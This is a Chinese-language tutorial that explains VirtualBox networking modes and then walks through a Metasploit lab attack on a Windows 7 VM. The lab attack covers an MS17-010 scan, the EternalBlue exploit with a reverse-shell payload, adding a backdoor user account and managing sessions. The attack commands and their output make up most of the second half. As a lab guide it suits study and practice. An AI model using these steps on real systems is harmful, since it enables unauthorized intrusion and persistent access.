



安装完VirtualBox4.0.0后,主机多了一个“VirtualBox Host-Only Network ”本地网卡,IP和DNS是自动获取的,在以后的VBox网络配置中,一般保持默认。

VBox中,可以为同一个虚拟机添加四个网卡,对不同的网卡进行不同模式的设置。比如说,添加两块网卡一块的连接方式为NAT,另一块为Host-only Adapter,这样客户机既可以安全上网,也可以和主机通信。

**NAT模式

**VBox默认是NAT(网络地址转换)方式,Guest OS(客户机系统)装好后(联网方式设为DHCP),就可以直接连网。 使用NAT方式,客户机访问网络由主机提供(其实是通过主机的NAT服务器,这是VirtualBox内置的)。在这种方式下,客户机的网络地址外网不可见,因此外网访问不了客户机,而且主机也无法通过网络访问客户机,要想将主机上的一些资料上传到客户机,是做不来的。

测试时,主机IP是10.8.5.24的内网地址,主机下查看VBox的IP,结果如下:

客户机IP是10.0.2.15的内网地址,网关是10.0.2.2,使用route命令,查看结果如下:

主机能ping通169.254.134.226,ping不能ping通客户机;客户机ping不通169.254.134.226,但客户机能ping通主机,并而能正常上网。

**桥接模式(Bridged Adapter)

**将客户机的网络连接改为桥接方式,然后到虚拟系统中,将IP与主机IP设置在同一网段。此时,客户机相当于网络上的一台独立主机。主机、虚拟机、网络上的其他工作站,可以直接互相访问。如果只允许客户机与主机通信,只须将主机网卡设置双IP,一个用于上网,一个用于与虚拟机通信,而无须修改客户机的网络连接方式。这跟将两台主机设置成同一网段,然后用一根网线相连,就可以通信是一样的。

**内网模式(Internal)

**顾名思义就是内部网络模式,虚拟机与外网完全断开,只实现虚拟机于虚拟机之间的内部网络模式。在主机上同时开两台客户机,IP分别设为192.168.1.1和192.168.1.2(掩码都为255.255.255.0,网关不设),可以正常通信。

**主机模式(Host-only Adapter)

**这种模式,据说VBox在主机中模拟出一张专供虚拟机使用的网卡,所有虚拟机都是连接到该网卡上的(主机上的VirtualBox Host-Only Network网卡),可以通过这张网卡来实现上网及其他功能。

如果要让VBox的虚拟机可以访问外网,需将主机系统的本地连接设为与VirtualBox Host-Only Network共享。如图所示进行设置后,VirtualBox Host-Only Network的IP地址被自动设置,测试时IP为192.168.137.1,子网掩码为255.255.255.0。

在客户机中将IP设为同一网段的地址,并将DNS地址设为主机所用的DNS地址。理论上,这时客户机与主机、网络上的其他工作站都可以连接的,但实际测试中,(重新激活的网卡,又重启了客户机),客户机只能与主机通信,而且只是在192.168.137.0这个网段内进行通信。

官网

1

2

|

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run

chmod +x metasploit-latest-linux-x64-installer.run

|

学习视频

1

2

3

4

5

6

7

8

9

10

11

12

13

14

|

msfconsole

# 进入终端交互

:<<EOF

=[ metasploit v6.1.7-dev ]

+ -- --=[ 2167 exploits - 1148 auxiliary - 368 post ]

+ -- --=[ 592 payloads - 45 encoders - 10 nops ]

+ -- --=[ 9 evasion ]

Metasploit tip: You can use help to view all

available commands

EOF

|

注: win7 是 2009年发布的

先用 metasploit 验证漏洞

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

|

use auxiliary/scanner/smb/smb_ms17_010

show options

# 首先 ,我们设置 win主机地址

set rhosts

run

:<<EOF

[+] 192.168.56.101:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)

[*] 192.168.56.101:445 - Scanned 1 of 1 hosts (100% complete)

[*] Auxiliary module execution completed

EOF

# 然后这边就可以扫出漏洞了,注意关闭 win7防火墙

|

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

|

use exploit/windows/smb/ms17_010_eternalblue

set rhosts 192.168.1.101

show targets

show options

# 这里要设置payloads ,获取权限

search windows/x64/shell

# 查看用哪个payloads

:<<NOTE

# Name Disclosure Date Rank Check Description

- ---- --------------- ---- ----- -----------

0 exploit/windows/fileformat/vlc_mkv 2018-05-24 great No VLC Media Player MKV Use After Free

1 payload/windows/x64/shell_bind_tcp normal No Windows x64 Command Shell, Bind TCP Inline

2 payload/windows/x64/shell/bind_tcp_rc4 normal No Windows x64 Command Shell, Bind TCP Stager (RC4 Stage Encryption, Metasm)

3 payload/windows/x64/shell/bind_tcp_uuid normal No Windows x64 Command Shell, Bind TCP Stager with UUID Support (Windows x64)

4 payload/windows/x64/shell_reverse_tcp normal No Windows x64 Command Shell, Reverse TCP Inline

5 payload/windows/x64/shell/reverse_tcp_rc4 normal No Windows x64 Command Shell, Reverse TCP Stager (RC4 Stage Encryption, Metasm)

6 payload/windows/x64/shell/reverse_tcp_uuid normal No Windows x64 Command Shell, Reverse TCP Stager with UUID Support (Windows x64)

7 payload/windows/x64/shell/bind_named_pipe normal No Windows x64 Command Shell, Windows x64 Bind Named Pipe Stager

8 payload/windows/x64/shell/bind_tcp normal No Windows x64 Command Shell, Windows x64 Bind TCP Stager

9 payload/windows/x64/shell/bind_ipv6_tcp normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager

10 payload/windows/x64/shell/bind_ipv6_tcp_uuid normal No Windows x64 Command Shell, Windows x64 IPv6 Bind TCP Stager with UUID Support

11 payload/windows/x64/shell/reverse_tcp normal No Windows x64 Command Shell, Windows x64 Reverse TCP Stager

NOTE

set payload payload/windows/x64/shell_reverse_tcp

# 调用run

# run 之后 直接可以入侵他的机器了

run

|

输入 shell 就能 进入windows 后台了

入侵到 win7后 添加账户

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

|

net user lyr KING /add

# 添加 一个 lyr 的用户, king 为密码

# 因为 系统编码不一样,会乱码

chcp 65001

net user

# 这个可以查看用户

:<<NOTE

C:\Windows\system32>whoami

whoami

nt authority\system

# 最高权限

NOTE

ctrl + c # 断开这个 网络的连接 session 会话

|

1

2

3

4

5

6

7

8

9

10

|

exploit -j

:<<EOF

192.168.56.101:445 - Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).

EOF

# 渗透完目标之后 保存到这个后台

# 这个类似nohup 一样, 可以调用 sessions查看

sessions

# 可以看到有个连接了

sessions -i 1

|